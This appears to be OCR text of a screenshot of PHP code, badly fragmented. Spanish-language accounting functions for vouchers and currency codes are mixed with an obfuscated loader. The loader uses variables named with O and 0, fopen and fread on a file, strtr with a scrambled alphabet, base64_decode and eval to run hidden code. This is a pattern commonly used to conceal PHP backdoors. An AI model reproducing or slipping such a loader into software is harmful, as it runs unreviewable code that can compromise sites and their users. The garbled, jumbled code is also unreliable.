
$m_sal
 = lee_uno(
$lee
$xx
[
'val_cam'
] = 
$m_sal
[
'val_cam'
];

}

if
 (
$p
 != 
false
 & strlen(trim(
$xx
[
'cod_mon'
]))>
0
 &
$cod_mon
=trim(
$xx
[
'cod_mon'
$comprob
 = 
$xx
[
'comprob'
$cuenta
 = 
$xx
[
'cuenta_r'
die
 (
"cambio errado para la moneda $cod_mon, <br>

 el comprobante $comprob usa la cuenta $cuenta y 
$mat_compr
=
array
return
$mat_compr
;

$mat_compr
[
$j
] = 
$xx
;

return
$mat_compr
;

}
$O000O0O00
=fopen(
$OOO0O0O00
,
'rb'
);
while
(--
$O00O00
se64_decode(strtr(fread(
$O000O0O00
,
372
),
'Enteryouw
FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012
_'
,
"'"
.
$OOO0O0O00
.
"'"
,(base64_decode(strtr(fread(
$
pQqSsVvXxZz0123456789+/='
,
'ABCDEFGHIJKLMNOPQRSTUVW
0
);
eval
(
$OO00O00O0
);
echo
'

'
# trae los comprobantes que puede usar un usuario